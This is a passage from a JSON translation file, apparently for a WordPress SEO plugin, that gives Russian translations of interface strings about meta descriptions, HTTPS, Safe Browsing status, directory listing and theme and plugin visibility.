\u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Breadcrumbs":["\u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Get the #1 analytics plugin to see how people find and use your website. Simply put, see stats that matter.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u0442\u043e\u043f\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0412\u044b \u0431\u0443\u0434\u0435\u0442\u0435 \u0432\u0438\u0434\u0435\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u0443 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u0430\u0436\u043d\u0430."],"Get all the right tools to make sure your website shows up in Google Search.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u0435 Google."],"Optimized Search Appearance":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0432\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Sitemaps are a list of all your content that search engines use when they crawl your site.":["\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0441\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0441\u043f\u0438\u0441\u043a\u0438 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0441\u0430\u0439\u0442\u0430."],"Manually Enter Type":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0442\u0438\u043f \u0432\u0440\u0443\u0447\u043d\u0443\u044e"],"archive":["\u0430\u0440\u0445\u0438\u0432"],"Sample short description for your product.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043a\u0440\u0430\u0442\u043a\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0442\u043e\u0432\u0430\u0440\u0430."],"A short description for your product.":["\u041d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0442\u0435\u043a\u0441\u0442 \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0449\u0438\u0439 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0442\u043e\u0432\u0430\u0440\u0430."],"Product Short Description":["\u041a\u0440\u0430\u0442\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u043e\u0432\u0430\u0440\u0430"],"Search for an item...":["\u0418\u0441\u043a\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442..."],"Enter a page URL, e.g. %1$s":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %1$s"],"Type":["\u0422\u0438\u043f"],"ID":["ID"],"Click to Copy":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Upgrade Your Plan":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 \u0442\u0430\u0440\u0438\u0444"],"Edit Your Meta Description":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"The description should stimulate reader interest and get them to click on the article. Think of it as a mini-advertisement for your content.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0432\u044b\u0437\u044b\u0432\u0430\u0442\u044c \u0443 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u0438 \u043f\u043e\u0431\u0443\u0436\u0434\u0430\u0442\u044c \u0435\u0433\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441\u0442\u0430\u0442\u044c\u0438. \u0412\u043e\u0441\u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043a\u0430\u043a \u043c\u0438\u043d\u0438-\u0440\u0435\u043a\u043b\u0430\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Write a meta description for your page. Use your target keywords (in a natural way) and write with human readers in mind. Summarize the content - describe the topics your article discusses.":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0446\u0435\u043b\u0435\u0432\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 (\u0434\u043e\u043b\u0436\u043d\u044b \u0437\u0432\u0443\u0447\u0430\u0442\u044c \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e) \u0438 \u043f\u0438\u0448\u0438\u0442\u0435 \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u0431\u044b\u043b\u043e \u043b\u0435\u0433\u043a\u043e \u0447\u0438\u0442\u0430\u0442\u044c. \u041e\u0431\u043e\u0431\u0449\u0438\u0442\u0435 \u0442\u0435\u043c\u044b \u0441\u0432\u043e\u0435\u0439 \u0441\u0442\u0430\u0442\u044c\u0438."],"The meta description is set and is %1$d characters long.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043e\u0439 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is set and is %1$d characters long.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043e\u0439 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"The meta description is %1$d characters long, which is too long.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is %1$d characters long, which is too long.":["\u0412\u0430\u0448\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"The meta description is only %1$d characters long, which is too short.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is only %1$d characters long, which is too short.":["\u0412\u0430\u0448\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"No meta description was found for the page.":["\u0414\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"No meta description was found for your page.":["\u0414\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"If you aren't using an SSL certificate for your site that means you are losing a lot of potential traffic. We recommend getting an SSL certificate installed immediately.":["\u0415\u0441\u043b\u0438 \u0443 \u0441\u0430\u0439\u0442\u0430 \u043d\u0435\u0442 SSL-\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u0430, \u0432\u044b \u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u043c\u043d\u043e\u0433\u043e \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043d\u0435\u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c SSL-\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442."],"The site is using a secure transfer protocol (https).":["\u0421\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u044b\u0439 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"Your site is using a secure transfer protocol (https).":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"The site is not using a secure transfer protocol (https).":["\u0421\u0430\u0439\u0442 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 (https)."],"Your site is not using a secure transfer protocol (https).":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"Google Safe browsing shows warnings and alerts to users if they visit a suspicious website. If you are flagged by Google Safe Browsing, you should take immediate steps to fix that.":["Google Safe Browsing \u0432\u044b\u0432\u043e\u0434\u0438\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0441 \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435\u043c, \u043a\u043e\u0433\u0434\u0430 \u043e\u043d\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u044e\u0442 \u043f\u043e\u0434\u043e\u0437\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442. \u0415\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043c\u0435\u0447\u0435\u043d \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u043c Google Safe Browsing, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043d\u0435\u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e \u043f\u0440\u0438\u043d\u044f\u0442\u044c \u043c\u0435\u0440\u044b, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e."],"Google has not flagged this site for malware.":["Google \u043d\u0435 \u043f\u043e\u043c\u0435\u0442\u0438\u043b \u044d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u043a\u0430\u043a \u0432\u0440\u0435\u0434\u043e\u043d\u043e\u0441\u043d\u044b\u0439."],"Google has not flagged your site for malware!":["Google \u043d\u0435 \u043e\u0442\u043c\u0435\u0442\u0438\u043b \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043a\u0430\u043a \u0432\u0440\u0435\u0434\u043e\u043d\u043e\u0441\u043d\u044b\u0439!"],"It looks like this site has been added to one of Google's malwares lists.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u044d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0431\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043e\u0434\u0438\u043d \u0438\u0437 \u0447\u0451\u0440\u043d\u044b\u0445 \u0441\u043f\u0438\u0441\u043a\u043e\u0432 Google."],"It looks like your site has been added to one of Google's malwares lists.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0431\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043e\u0434\u0438\u043d \u0438\u0437 \u0447\u0451\u0440\u043d\u044b\u0445 \u0441\u043f\u0438\u0441\u043a\u043e\u0432 Google."],"Alternatively, you can create an empty index.php file and save it in every directory on your site. That's an approach that WordPress uses and it works well.":["\u0412 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u044b \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043f\u0443\u0441\u0442\u043e\u0439 \u0444\u0430\u0439\u043b index.php \u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u0430\u0436\u0434\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435. \u0422\u0430\u043a\u043e\u0439 \u043f\u043e\u0434\u0445\u043e\u0434 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 WordPress, \u0438 \u043e\u043d \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442."],"Fortunately, every popular web server has options to prevent directory listings. They'll show a \"403 forbidden\" message instead.":["\u041a \u0441\u0447\u0430\u0441\u0442\u044c\u044e, \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u043c \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u043c \u0432\u0435\u0431-\u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u0435\u0441\u0442\u044c \u043e\u043f\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432. \u0412\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u043e\u044f\u0432\u0438\u0442\u0441\u044f \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u00ab403 forbidden\u00bb."],"Directory Listing seems to be disabled on the server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432 \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"Directory Listing seems to be disabled on your server.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0441\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"Directory Listing seems to be enabled on the server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432, \u043f\u043e\u0445\u043e\u0436\u0435, \u0432\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435."],"Edit Your Page Title":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Directory Listing seems to be enabled on your server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432, \u043f\u043e\u0445\u043e\u0436\u0435, \u0432\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435."],"It's a great idea to try and hide the theme you have visible. From time to time vulnerabilities are found in themes and if your site is not updated in a timely fashion, outdated plugins and themes can be exploited.":["\u042d\u0442\u043e \u043e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0438\u0434\u0435\u044f - \u043f\u043e\u043f\u044b\u0442\u0430\u0442\u044c\u0441\u044f \u0441\u043a\u0440\u044b\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u0443\u044e \u0442\u0435\u043c\u0443. \u0412\u0440\u0435\u043c\u044f \u043e\u0442 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0432 \u0442\u0435\u043c\u0430\u0445 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u0438, \u0438 \u0435\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0432\u043e\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e, \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0442\u0435\u043c\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u0434\u043b\u044f \u0432\u0437\u043b\u043e\u043c\u0430."],"Writing compelling titles is both a science and an art. There are automated tools that can analyze your title against known metrics for readability and click-worthiness. You also need to understand the psychology of your target audience.":["\u041d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u2014 \u044d\u0442\u043e \u0438 \u043d\u0430\u0443\u043a\u0430, \u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e. \u0415\u0441\u0442\u044c \u0440\u044f\u0434 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043f\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u043c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044f\u043c \u043d\u0430 \u0447\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0438 \u0446\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u0438\u043a\u0430. \u0422\u0430\u043a\u0436\u0435 \u0432\u0430\u0436\u043d\u043e \u043f\u043e\u043d\u0438\u043c\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044e \u0446\u0435\u043b\u0435\u0432\u043e\u0439 \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u0438."],"Ensure your page's title includes your target keywords, and design it to encourage users to click.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0446\u0435\u043b\u0435\u0432\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u0438 \u0441\u0444\u043e\u0440\u043c\u0443\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u0435\u0433\u043e \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u043c\u043e\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c \u043d\u0430 \u043d\u0435\u0433\u043e."],"The theme is not visible.":["\u0422\u0435\u043c\u0430 \u043d\u0435 \u0432\u0438\u0434\u043d\u0430."],"Your theme is not visible!":["\u0412\u0430\u0448\u0430 \u0442\u0435\u043c\u0430 \u043d\u0435 \u0432\u0438\u0434\u043d\u0430!"],"Anyone can see that they are using the %1$s theme.":["\u041a\u0442\u043e \u0443\u0433\u043e\u0434\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0432\u0438\u0434\u0435\u0442\u044c, \u0447\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u043c\u0430 %1$s."],"Anyone can see that you are using the %1$s theme.":["\u041a\u0442\u043e \u0443\u0433\u043e\u0434\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0432\u0438\u0434\u0435\u0442\u044c, \u0447\u0442\u043e \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0442\u0435\u043c\u0443 %1$s."],"It's a great idea to try and hide the plugins you have visible. From time to time vulnerabilities are found in plugins and if your site is not updated in a timely fashion, outdated plugins and themes can be exploited.":["\u042d\u0442\u043e \u043e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0438\u0434\u0435\u044f - \u043f\u043e\u043f\u044b\u0442\u0430\u0442\u044c\u0441\u044f \u0441\u043a\u0440\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b. \u0412\u0440\u0435\u043c\u044f \u043e\u0442 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0432 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u0445 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u0438, \u0438 \u0435\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0432\u043e\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e, \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0442\u0435\u043c\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u0434\u043b\u044f \u0432\u0437\u043b\u043e\u043c\u0430."],"There are no visible plugins.":["\u0412\u0438\u0434\u0438\u043c\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 \u043d\u0435\u0442."],"You have no visible plugins!":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0432\u0438\u0434\u0438\u043c\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432!"],"Plugins from the website are publicly visible.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0432\u0438\u0434\u043d\u044b \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430."],"Plugins from your website are publicly visible.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u0432\u0430\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0432\u0438\u0434\u043d\u044b \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430."],"You can get an even greater boost in speed with a content delivery network service. These services host a copy of your content on multiple servers spread out across the globe. A user's request is handled by the edge server that's closest to their physical location, so the content arrives incredibly fast.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u043f\u0440\u0438\u0440\u043e\u0441\u0442 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438 \u0441 \u0443\u0441\u043b\u0443\u0433\u043e\u0439 \u0441\u0435\u0442\u0438 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u042d\u0442\u0438 \u0441\u043b\u0443\u0436\u0431\u044b \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u044e\u0442 \u043a\u043e\u043f\u0438\u044e \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043d\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 